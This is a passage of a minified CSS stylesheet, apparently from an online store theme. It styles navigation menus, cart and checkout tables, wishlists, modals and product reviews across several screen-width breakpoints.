.switcher-trigger strong:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:42px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.nav-sections .switcher-trigger strong:after{position:absolute;right:-40px;top:-16px}.nav-sections .switcher-trigger.active strong:after{content:'\e621'}.nav-sections .switcher-dropdown{margin:0;padding:0;list-style:none none;display:none;padding:10px 0}.nav-sections .switcher-options.active .switcher-dropdown{display:block}.nav-sections .header.links{margin:0;padding:0;list-style:none none;border-bottom:1px solid #d1d1d1}.nav-sections .header.links li{font-size:1.6rem;margin:0}.nav-sections .header.links li.greet.welcome{border-top:1px solid #d1d1d1;font-weight:700;padding:.8rem 20px}.nav-sections .header.links li>a{border-top:1px solid #d1d1d1}.nav-sections .header.links a,.nav-sections .header.links a:hover{color:#575757;text-decoration:none;display:block;font-weight:700;padding:.8rem 20px}.nav-sections .header.links .header.links{border:0}.nav-before-open{height:100%;overflow-x:hidden;width:100%}.nav-before-open .page-wrapper{-webkit-transition:left .3s;-moz-transition:left .3s;-ms-transition:left .3s;transition:left .3s;height:100%;left:0;overflow:hidden;position:relative}.nav-before-open body{height:100%;overflow:hidden;position:relative;width:100%}.nav-open .page-wrapper{left:80%;left:calc(100% - 54px)}.nav-open .nav-sections{-webkit-box-shadow:0 0 5px 0 rgba(50,50,50,0.75);-moz-box-shadow:0 0 5px 0 rgba(50,50,50,0.75);-ms-box-shadow:0 0 5px 0 rgba(50,50,50,0.75);box-shadow:0 0 5px 0 rgba(50,50,50,0.75);left:0;z-index:99}.nav-open .nav-toggle:after{background:rgba(0,0,0,0.5);content:'';display:block;height:100%;position:fixed;right:0;top:0;width:100%;z-index:1}.nav-sections-items{position:relative;z-index:1}.nav-sections-items:before,.nav-sections-items:after{content:'';display:table}.nav-sections-items:after{clear:both}.nav-sections-item-title{background:#e8e8e8;border:solid #dbdbdb;border-width:0 0 1px 1px;box-sizing:border-box;float:left;height:71px;padding-top:24px;text-align:center;width:33.33%}.nav-sections-item-title.active{background:transparent;border-bottom:0}.nav-sections-item-title .nav-sections-item-switch:hover{text-decoration:none}.nav-sections-item-content{box-sizing:border-box;float:right;margin-left:-100%;margin-top:71px;width:100%;padding:25px 0}.nav-sections-item-content:before,.nav-sections-item-content:after{content:'';display:table}.nav-sections-item-content:after{clear:both}.nav-sections-item-content.active{display:block}.navigation{background:#f5f5f5;box-sizing:border-box}.navigation ul{margin:0;padding:0}.navigation li{margin:0}.navigation a{display:block;padding-top:10px;padding-right:0;padding-bottom:10px;padding-left:15px}.navigation a,.navigation a:hover{color:#575757;text-decoration:none}.navigation .level0{border-top:1px solid #d1d1d1;font-size:1.6rem}.navigation .level0>.level-top{font-weight:700;padding:8px 40px 8px 15px;text-transform:uppercase;word-wrap:break-word}.navigation .level0>.level-top:hover{color:#333}.navigation .level0.active .all-category .ui-state-focus{border-color:#ff5501;border-style:solid;border-width:0 0 0 8px;padding-left:7px;display:inline-block}.navigation .level0>.level1{font-weight:600}.navigation .level0.active>a:not(.ui-state-active),.navigation .level0.has-active>a:not(.ui-state-active){border-color:#ff5501;border-style:solid;border-width:0 0 0 8px}.navigation .level0.active>a:not(.ui-state-active) span:not(.ui-menu-icon),.navigation .level0.has-active>a:not(.ui-state-active) span:not(.ui-menu-icon){margin-left:-8px}.navigation li.level0:last-child{border-bottom:1px solid #d1d1d1}.navigation .submenu>li{word-wrap:break-word}.navigation .submenu>li>a:hover{color:#333}.navigation .submenu:not(:first-child){font-weight:400;line-height:1.3;left:auto !important;overflow-x:hidden;padding:0;position:relative;top:auto !important;transition:left .3s ease-out}.navigation .submenu:not(:first-child)>li>a{padding-left:15px}.navigation .submenu:not(:first-child)>li:last-child{margin-bottom:0}.navigation .submenu:not(:first-child) ul{display:block;padding-left:15px}.navigation .submenu:not(:first-child) ul>li{margin:0}.navigation .submenu:not(:first-child) ul>li a{color:#575757;display:block;line-height:normal}.navigation .submenu:not(:first-child) ul>li a:hover{color:#333}.navigation .submenu:not(:first-child).expanded{display:block !important;padding-right:0;top:0 !important}.navigation .submenu:not(:first-child) .active>a{border-color:#ff5501;border-style:solid;border-width:0 0 0 8px;padding-left:7px}.navigation .submenu:not(:first-child) .level1.active>a{padding-left:7px}.product.data.items{margin:0;padding:0}.product.data.items>.item.title{box-sizing:border-box;float:none;width:100%}.product.data.items>.item.title>.switch{display:block}.product.data.items>.item.content{box-sizing:border-box;display:block;float:none;margin:0}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 0 5px}.product.data.items>.item.title>.switch{background:#f0f0f0;border-bottom:1px solid #d1d1d1;border-left:1px solid #d1d1d1;border-right:1px solid #d1d1d1;border-top:1px solid #d1d1d1;height:40px;padding:5px 20px 5px 20px;font-weight:600;line-height:40px;font-size:1.8rem;color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:visited{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#333;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background:#fcfcfc}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{background:#fff;color:#333;text-decoration:none;padding-bottom:5px}.product.data.items>.item.content{background:#fff;border:1px solid #d1d1d1;margin:0 0 5px;padding:20px 20px 20px 20px}.product.data.items .data.item{display:block}.product.data.items .item.title>.switch{padding:1px 15px 1px}.product.data.items>.item.content{padding:10px 15px 30px}.modal-popup.modal-slide{left:44px;z-index:900}.modal-popup.modal-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.modal-popup.modal-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.modal-popup.modal-slide .modal-inner-wrap{margin:0;max-height:none}.custom-slide{bottom:0;left:0;min-width:0;position:fixed;right:0;top:0;visibility:hidden;opacity:0;-webkit-transition:visibility 0s .3s,opacity .3s ease;transition:visibility 0s .3s,opacity .3s ease;left:44px;z-index:900}.custom-slide._show{visibility:visible;opacity:1;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.custom-slide._show .modal-inner-wrap{-webkit-transform:translate(0, 0);transform:translate(0, 0)}.custom-slide .modal-inner-wrap{background-color:#fff;box-shadow:0 0 12px 2px rgba(0,0,0,0.35);opacity:1;pointer-events:auto}.custom-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.custom-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.custom-slide._show{-webkit-overflow-scrolling:touch;overflow-x:hidden;overflow-y:auto}.custom-slide .modal-inner-wrap{background-color:#f4f4f4;box-sizing:border-box;height:auto;min-height:100%}body._has-modal-custom{height:100vh;overflow:hidden;width:100vw}body._has-modal-custom .modal-custom-overlay{background-color:rgba(51,51,51,0.55)}.modal-popup{pointer-events:auto}.modal-popup.modal-slide .modal-inner-wrap[class]{background-color:#f4f4f4}.modal-popup.modal-slide._inner-scroll._show{-webkit-overflow-scrolling:touch;overflow-y:auto}.modal-popup.modal-slide._inner-scroll .modal-inner-wrap{height:auto;min-height:100%}.modal-popup .modal-title{font-size:14px;font-weight:700}.contact-index-index .column:not(.sidebar-main) .form.contact{float:none;width:100%}.contact-index-index .column:not(.sidebar-additional) .form.contact{float:none;width:100%}.checkout-container .opc-estimated-wrapper{margin-top:10px}.checkout-container .authentication-wrapper{margin-top:-12px}.catalog-product-view .column.main{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.catalog-product-view .product.media{-ms-flex-order:-1;-webkit-order:-1;order:-1}.block.related .action.select{display:block;margin:5px 0}.compare,.product-addto-links .action.tocompare,.product-item-actions .actions-secondary>.action.tocompare,[class*='block-compare']{display:none}.block-search .block-content{margin-bottom:0}.cart.table-wrapper{overflow:inherit}.cart.table-wrapper thead .col:not(.item){display:none}.cart.table-wrapper .col.qty,.cart.table-wrapper .col.price,.cart.table-wrapper .col.subtotal,.cart.table-wrapper .col.msrp{box-sizing:border-box;display:block;float:left;text-align:center;white-space:nowrap;width:33%}.cart.table-wrapper .col.qty[data-th]:before,.cart.table-wrapper .col.price[data-th]:before,.cart.table-wrapper .col.subtotal[data-th]:before,.cart.table-wrapper .col.msrp[data-th]:before{content:attr(data-th) ':';display:block;font-weight:700;padding-bottom:10px}.cart.table-wrapper .col.msrp{white-space:normal}.cart.table-wrapper .item .col.item{padding-bottom:0}.field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}.checkout-payment-method .payment-methods{margin:0 -15px}.checkout-payment-method .step-title{padding-left:15px;padding-right:15px}.checkout-payment-method .payment-method-title{padding:15px}.checkout-payment-method .payment-method-content{padding:0 15px 20px}.checkout-payment-method .checkout-billing-address .action-cancel{margin-top:10px}.checkout-payment-method .payment-option{margin:0 -15px}.checkout-payment-method .payment-option .payment-option-title{padding:15px}.checkout-payment-method .payment-option .payment-option-content{padding:0 15px 20px}.login-container .fieldset:after{text-align:center}.account .messages{margin-bottom:0}.control.captcha-image .captcha-img{margin-bottom:10px;display:block}.customer-account-index .page-title-wrapper{position:relative}.form.search.advanced .field.price .with-addon .input-text{flex-basis:auto;width:100%}.gift-options .actions-toolbar .action-update{font-size:2rem;padding:15px;width:100%}.gift-item-block{border-top:1px solid #c1c1c1;border-bottom:0}.cart.table-wrapper .gift-content{margin-right:-10px}.gift-wrapping{border-bottom:1px solid #c1c1c1;margin-bottom:20px;padding-bottom:10px}.gift-wrapping-list{width:100%}.gift-wrapping-preview img{width:100%}.item-actions .actions-toolbar .gift-options .gift-wrapping,.item-actions .actions-toolbar .gift-options .gift-message{display:block}.form-add-invitations .additional,.form-add-invitations .field.text{margin-top:20px}.page-with-filter .columns .sidebar-main{-ms-flex-order:0;-webkit-order:0;order:0}.map-popup{max-width:100%}.map-old-price,.map-show-info{display:inline-block}.map-old-price:not(:last-child),.map-show-info:not(:last-child){margin-bottom:10px}.block-wishlist-management{clear:both;margin-top:-21px}.block-wishlist-management .wishlist-select{margin:0 -15px 20px}.block-wishlist-management .wishlist-select-items{border-bottom:1px solid #d1d1d1;background:#f5f5f5;display:none;padding:15px 0}.block-wishlist-management .wishlist-select-items.active{display:block}.block-wishlist-management .wishlist-select-items .item{margin:3px 0 0}.block-wishlist-management .wishlist-select-items .item:first-child{margin-top:0}.block-wishlist-management .wishlist-select-items .item.current{display:none}.block-wishlist-management .wishlist-select-items .item a{display:block;padding:5px 18px;text-decoration:none}.block-wishlist-management .wishlist-select-items .item a:hover{background:#e8e8e8}.block-wishlist-management .wishlist-title strong{font-size:2.6rem}.block-wishlist-management .wishlist-info{margin-bottom:15px}.block-wishlist-management .wishlist-toolbar-select,.block-wishlist-management .wishlist-toolbar-actions{margin-bottom:15px}.products-grid.wishlist .product-item-checkbox{left:0;position:absolute;top:20px}.page-multiple-wishlist .products-grid.wishlist .product-item-photo{margin-left:25px}.page-multiple-wishlist .products-grid.wishlist .product-item-name,.page-multiple-wishlist .products-grid.wishlist .product-item-description,.page-multiple-wishlist .products-grid.wishlist .product-item .price-box,.page-multiple-wishlist .products-grid.wishlist .product-item-tooltip{margin-left:115px}.products-grid.wishlist .wishlist-dropdown{display:none}.multishipping-checkout-success .nav-toggle{display:block}.multishipping-checkout-success .logo{margin-left:40px}.reward-settings+.actions-toolbar{margin-top:10px}.account .column.main .returns-details-items .block-returns-tracking .block-title>.action.track{display:block;float:none;margin:10px 0 0}.order-pager-wrapper .toolbar-amount{left:inherit;position:relative;text-align:center;top:inherit}.order-pager-wrapper .pages{text-align:center}.order-pager-wrapper .action.previous,.order-pager-wrapper .action.next{margin:0}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status{display:none}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status:before{display:none}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status._default{display:block}.my-credit-cards .card-type img{vertical-align:middle}.products-grid.wishlist{margin-bottom:30px;margin-right:0}.products-grid.wishlist .product-item{padding:20px 0 20px 0;position:relative}.products-grid.wishlist .product-item-photo{float:left;margin-right:20px}.products-grid.wishlist .product-item-name{font-size:1.6rem}.products-grid.wishlist .product-item-actions{display:block;float:left}.products-grid.wishlist .product-item-actions .action{margin-right:15px}.products-grid.wishlist .product-item-actions .action:last-child{margin-right:0}.products-grid.wishlist .product-item-actions .action.edit{float:left}.products-grid.wishlist .product-item-actions .action.delete{float:right}.products-grid.wishlist .product-item-actions .action.edit,.products-grid.wishlist .product-item-actions .action.delete{margin-top:7px}.products-grid.wishlist .product-item-name,.products-grid.wishlist .product-item-description,.products-grid.wishlist .product-item .price-box,.products-grid.wishlist .product-item-tooltip{margin-left:95px}.products-grid.wishlist .product-item .box-tocart{float:left;margin-right:20px}.products-grid.wishlist .product-item .box-tocart .stock{margin-top:7px}.products-grid.wishlist .product-item .giftregisty-dropdown,.products-grid.wishlist .product-item .field.qty{display:none}.products-grid.wishlist .product-image-container{max-width:80px}.wishlist-index-index .product-item{width:100%}.wishlist-index-index .product-item-info{width:auto}}@media only screen and (max-width:639px){.abs-visually-hidden-mobile,.table-giftregistry-items .col.product:before{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-mobile:before,.abs-add-clearfix-mobile:after,.abs-checkout-order-review tbody tr:before,.abs-checkout-order-review tbody tr:after,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:before,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,.table-giftregistry-items .col.product:before,.table-giftregistry-items .col.product:after,.account .toolbar:before,.account .toolbar:after,.multicheckout.order-review .data.table tbody tr:before,.multicheckout.order-review .data.table tbody tr:after{content:'';display:table}.abs-add-clearfix-mobile:after,.abs-checkout-order-review tbody tr:after,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,.table-giftregistry-items .col.product:after,.account .toolbar:after,.multicheckout.order-review .data.table tbody tr:after{clear:both}.multicheckout.order-review .data.table tbody tr:not(:last-child){border-bottom:1px solid #d1d1d1}.multicheckout.order-review .data.table tbody tr .col.item:before{display:none}.multicheckout.order-review .data.table tbody tr .col.qty,.multicheckout.order-review .data.table tbody tr .col.price,.multicheckout.order-review .data.table tbody tr .col.subtotal{box-sizing:border-box;float:left;text-align:center;white-space:nowrap;width:33%}.multicheckout.order-review .data.table tbody tr .col.qty[data-th]:before,.multicheckout.order-review .data.table tbody tr .col.price[data-th]:before,.multicheckout.order-review .data.table tbody tr .col.subtotal[data-th]:before{content:attr(data-th) ':';display:block;font-weight:700;padding-bottom:10px}.abs-checkout-order-review tbody tr .product-item-name,.multicheckout.order-review .data.table tbody tr .product-item-name{margin:0}.abs-no-display-s,.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison).additional-attributes tbody th{display:none}.abs-pager-toolbar-mobile-s .toolbar-amount,.abs-pager-toolbar-mobile-s .limiter,.abs-pager-toolbar-mobile-s .pages,.toolbar-giftregistry-results .toolbar-amount,.toolbar-giftregistry-results .limiter,.toolbar-giftregistry-results .pages{margin-bottom:25px}.table-wrapper{overflow-x:auto;overflow-y:hidden;width:100%;-ms-overflow-style:-ms-autohiding-scrollbar;-webkit-overflow-scrolling:touch;position:relative}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison){border:none;display:block}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>thead>tr>th{display:none}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody{display:block}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr{display:block}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr td,.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr th{border-bottom:none;display:block;padding:5px 0}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr td[data-th]:before,.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr th[data-th]:before{padding-right:10px;content:attr(data-th) ': ';display:inline-block;color:#111;font-weight:700}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody>tr>td:first-child{padding-top:20px}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody>tr>td:last-child{padding-bottom:20px}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison).additional-attributes tbody td:last-child{border:none;padding:0 0 5px}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot{display:block}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr{display:block}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child th,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child td{padding-top:20px}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot th{box-sizing:border-box;float:left;padding-left:0;padding-right:0;text-align:left;width:70%}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot td{box-sizing:border-box;float:left;padding-left:0;padding-right:0;text-align:right;width:30%}.data-table-definition-list thead{display:none}.data-table-definition-list tbody th{padding-bottom:0}.data-table-definition-list tbody th,.data-table-definition-list tbody td{display:block;padding-left:0;padding-right:0}.checkout-payment-method .amazon-sandbox-simulator{border-top:1px solid #ccc}.klarna-payments-method>.payment-method-title{padding:6.5px 0 6.5px 15px}.column .block-addbysku .sku{margin-right:-85px;padding-right:90px}.column .block-addbysku .action.remove{display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.column .block-addbysku .action.remove>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.column .block-addbysku .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:22px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:1px 0 0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.column .block-addbysku .action.remove:hover:before{color:inherit}.column .block-addbysku .action.remove:active:before{color:inherit}.column .block-addbysku .action.remove:focus,.column .block-addbysku .action.remove:active{background:none;border:none}.column .block-addbysku .action.remove:hover{background:none;border:none}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{pointer-events:none;opacity:.5}.block-search{margin-top:10px}.minicart-wrapper{margin-top:10px}.minicart-wrapper:before,.minicart-wrapper:after{content:'';display:table}.minicart-wrapper:after{clear:both}.minicart-wrapper .product .actions{float:left;margin:10px 0 0 0}.minicart-wrapper .update-cart-item{float:right}.opc-wrapper .step-title{font-size:18px;border-bottom:0;padding-bottom:0}.opc-wrapper .form-login{border-bottom:1px solid #ccc;margin:0 0 15px;padding:0 0 15px}.opc-wrapper .shipping-address-item{border-bottom:1px solid #ccc;margin:0 0 15px;padding:0 0 15px;width:100%}.opc-wrapper .shipping-address-item.selected-item{padding:15px 35px 15px 18px;border-bottom-width:2px}.opc-wrapper .shipping-address-item.selected-item .edit-address-link{right:39px}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{margin-top:28px}.opc-wrapper .action-select-shipping-item{float:none;margin-top:10px;width:100%}.opc-wrapper .action-show-popup{width:100%}.opc-wrapper .edit-address-link{display:inline-block;text-decoration:none;margin:0;position:absolute;right:0;top:1px}.opc-wrapper .edit-address-link>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-wrapper .edit-address-link:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#303030;content:'\e606';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.opc-wrapper .edit-address-link:hover:before{color:#303030}.opc-wrapper .edit-address-link:active:before{color:#303030}.shipping-policy-block.field-tooltip{margin-bottom:20px;position:relative;right:auto;top:auto}.shipping-policy-block.field-tooltip .field-tooltip-content{width:300px;right:auto}.shipping-policy-block.field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:after{right:auto}.opc-block-shipping-information .shipping-information-title{font-size:2.3rem}.account .column.main,.account .sidebar-additional{margin:0}.cart.table-wrapper .gift-content{border-bottom:1px solid #d1d1d1;margin-bottom:20px}.table-giftregistry-items .field.choice,.table-giftregistry-items .field.qty{display:inline-block}.form-giftregistry-search .fieldset{margin-bottom:15px}.multicheckout .data.table .address:before{margin-bottom:5px}.multicheckout .product-item-name,.multicheckout .price-including-tax,.multicheckout .price-excluding-tax{display:inline-block}.multicheckout .block-content .box:not(:last-child){margin-bottom:40px}.multicheckout .block-content .box:last-child{margin-bottom:0}.multicheckout.order-review .box-items .data.table thead{display:block}.multicheckout.order-review .box-items .data.table thead tr{display:block}.multicheckout.order-review .box-items .data.table thead .col.item{display:block;padding:0}.multicheckout .actions-toolbar .action{margin-bottom:25px}.multicheckout .actions-toolbar>.primary{margin-bottom:25px;margin-right:0}.account .order-details-items .table-order-items .product-item-name,.account .order-details-items .table-order-items .price-including-tax,.account .order-details-items .table-order-items .price-excluding-tax,.account .order-details-items .table-order-items .items-qty{display:inline-block;vertical-align:top}.account .toolbar .pages{float:right}.account .toolbar .limiter{clear:both}.order-details-items thead{display:block}.order-details-items thead tr,.order-details-items thead td{display:block}.table-wrapper .table.table-order-items tfoot td.order-pager-wrapper{width:100%}.order-items.table-wrapper .col.price,.order-items.table-wrapper .col.qty,.order-items.table-wrapper .col.subtotal,.order-items.table-wrapper .col.msrp{text-align:left}.products-grid.wishlist .product-item{border-bottom:1px solid #e8e8e8}.products-grid.wishlist .product-item:first-child{border-top:1px solid #e8e8e8}}@media only screen and (max-width:479px){.tooltip.wrapper .tooltip.content{min-width:10rem}.minicart-wrapper .block-minicart{width:290px}.modal-popup .field-tooltip .field-tooltip-content{width:200px}}@media all and (min-width:640px){.abs-blocks-2columns-s{width:48.8%}.abs-reset-left-margin-desktop-s,.column:not(.sidebar-main) .multicheckout .actions-toolbar,.multicheckout .block-shipping .box-shipping-method .fieldset .legend{margin-left:0}.abs-margin-for-forms-desktop-s{margin-left:25.8%}.abs-visually-hidden-desktop-s{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-desktop-s:before,.abs-add-clearfix-desktop-s:after,.multicheckout .block-billing:before,.multicheckout .block-billing:after{content:'';display:table}.abs-add-clearfix-desktop-s:after,.multicheckout .block-billing:after{clear:both}.abs-add-box-sizing-desktop-s,.multicheckout .block-shipping .box,.multicheckout .block-billing .box-billing-address,.multicheckout .block-billing .box-billing-method{box-sizing:border-box}.ui-dialog.popup{width:420px}.column .block-addbysku .action.remove{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#1979c3;text-decoration:none;background:none;border:0;display:inline;margin-top:2px}.column .block-addbysku .action.remove:focus,.column .block-addbysku .action.remove:active{background:none;border:none}.column .block-addbysku .action.remove:hover{background:none;border:none}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{pointer-events:none;opacity:.5}.column .block-addbysku .action.remove:visited{color:#1979c3;text-decoration:none}.column .block-addbysku .action.remove:hover{color:#006bb4;text-decoration:underline}.column .block-addbysku .action.remove:active{color:#ff5501;text-decoration:underline}.column .block-addbysku .action.remove:hover,.column .block-addbysku .action.remove:active,.column .block-addbysku .action.remove:focus{background:none;border:0}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{color:#1979c3;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.multicheckout .actions-toolbar .secondary{float:none;margin-top:11px;text-align:right}.multicheckout .actions-toolbar .secondary .action{margin-left:10px}.multicheckout .actions-toolbar .secondary .action.back{display:block;float:left}.multicheckout .item-options{margin:20px 0 0}.multicheckout .block-content .box{margin-bottom:0}.multicheckout .block-shipping .box{float:left;width:25%}.multicheckout .block-shipping .box-shipping-method{padding-left:25px;padding-right:25px;width:50%}.multicheckout .block-shipping .box-shipping-method .fieldset .field:before{display:none}.multicheckout .block-billing .box-billing-address{float:left;width:25%}.multicheckout .block-billing .box-billing-method{float:left;padding-left:25px;width:50%}.multicheckout.form.address .table-wrapper .applicable{margin:7px 0 0}.multicheckout.order-review .box-items{clear:left;float:none;padding-top:40px;width:auto}.multicheckout.order-review .col.item{width:75%}.multicheckout .methods-payment .item-content>.fieldset{width:auto}.multicheckout .methods-payment .item-content>.fieldset .field.cvv{display:inline-block;width:auto}.multicheckout .methods-payment .fieldset>.field:not(.choice)>.label{float:none;margin-bottom:8px;text-align:left;width:auto}.multicheckout .methods-payment .fieldset>.field:not(.choice):not(.cvv) .control{width:100%}.review-form{max-width:500px}.review-ratings{float:left;margin-bottom:0;max-width:240px}.review-ratings~.review-content,.review-ratings~.review-details{margin-left:280px}.review-toolbar{margin:0 0 30px}.review-toolbar .pages{padding:30px 0}.fieldset .review-legend.legend{margin-bottom:30px}.review-item{padding:30px 0}.review-title{margin:0 0 30px}.wishlist-index-index .products-grid .product-item{margin-bottom:20px}.wishlist-index-index .products-grid .product-item-actions{margin:0}.block.widget .products-grid .product-item,.page-layout-1column .block.widget .products-grid .product-item,.page-layout-3columns .block.widget .products-grid .product-item{width:33.33333333%}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 4%)/3)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(3n + 1){margin-left:0}}body{line-height:1.6em}.page-layout-2columns-left .col-right-main{float:right}.page-layout-2columns-left.rtl-layout .col-right-main{float:left}.account-nav .item{display:block;width:100%}.page-wrapper a{text-decoration:none}.page-wrapper a:focus{outline:none}.page-wrapper{display:block !important}.page-header{margin:0;border:none;padding:0}.page-header .logo{float:none;margin:0;padding:0;max-width:100%}.page-header .panel.wrapper{background:none;border:none !important;box-shadow:none;-webkit-box-shadow:none}.page-header .header.content,.page-header .panel{margin:0 !important;padding:0 !important;max-width:100% !important;background-color:transparent;border:none !important;box-shadow:none;-webkit-box-shadow:none;border-radius:0;-webkit-border-radius:0}.page-header .navigation{z-index:35}.page.messages{margin-left:auto;margin-right:auto}.container .container{padding-left:0;padding-right:0}.full_width_layout .container{padding-left:30px;padding-right:30px}.page-wrapper .column.main{min-height:auto}.page-wrapper>.page-main{max-width:100%;padding:30px 0 40px}.page-wrapper>.page-main .columns{display:block}.page-wrapper>.page-main .column.main{width:100% !important;float:none;margin:0;padding:0}.page-wrapper .breadcrumbs,.page-wrapper .navigation{max-width:100%;width:100%}.page-wrapper .page-bottom{max-width:100% !important;padding:0 !important;width:100% !important}.page-wrapper .columns .sidebar{display:table;width:100% !important;padding:0;margin-bottom:30px;margin-top:0}.page-wrapper .columns .sidebar.sidebar-main{margin-bottom:0}.modals-wrapper .modal-content{padding-top:30px;padding-bottom:30px;border:none;box-shadow:none;-webkit-box-shadow:none}.modals-wrapper .modal-footer button,.modals-wrapper .modal-footer .cart.table-wrapper .actions-toolbar>.action,.modals-wrapper .modal-footer .action-gift{line-height:30px;font-family:inherit;border:none !important;color:#fff}.modals-wrapper .modal-footer button:hover,.modals-wrapper .modal-footer .cart.table-wrapper .actions-toolbar>.action:hover,.modals-wrapper .modal-footer .action-gift:hover{background-color:#333 !important}.price-box{display:inline-table}.price-box .special-price,.price-box .old-price{padding:0 5px;display:table-cell;vertical-align:middle}.price-box .special-price .price-label,.price-box .old-price .price-label{display:none}.price-box .special-price{float:right}.price-box .old-price{float:left}.price-box .old-price .price{color:#777777;font-size:116.67% !important;position:relative;font-weight:normal !important;top:1px}.swatch-attribute-options{margin:10px 10px 5px}.swatch-attribute-options .swatch-option{min-height:20px;min-width:20px;height:20px}.swatch-attribute-options .swatch-option.text{line-height:20px;padding:0 5px;font-weight:normal}.price{color:#ff5555}.action.primary{height:42px;line-height:42px;text-transform:uppercase;font-family:inherit;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.recipients .actions-toolbar .secondary .action{padding:10px 20px;border:1px solid #cdcdcd !important}input[type="text"],input[type="password"],input[type="url"],input[type="tel"],input[type="search"],input[type="number"],input[type="datetime"],input[type="email"],textarea{font-family:inherit}input[type="text"]:focus,input[type="password"]:focus,input[type="url"]:focus,input[type="tel"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="datetime"]:focus,input[type="email"]:focus,textarea:focus{box-shadow:none !important;-webkit-box-shadow:none !important}.product-reviews-summary .rating-summary{display:inline-block;left:auto}.rating-summary .rating-result{margin-left:-4px;width:71px}.rating-summary .rating-result:before{color:#ccc;letter-spacing:-6px;font-size:20px}.rating-summary .rating-result>span:before{color:#222;letter-spacing:-6px;font-size:20px}.reviews-actions{display:inline-block;position:relative;top:1px;padding-left:10px;font-size:100% !important}.product-reviews-summary.empty .reviews-actions{padding-left:0}body label,body .label{font-size:100%;padding:0;font-weight:normal;text-align:left}body input.mage-error,body 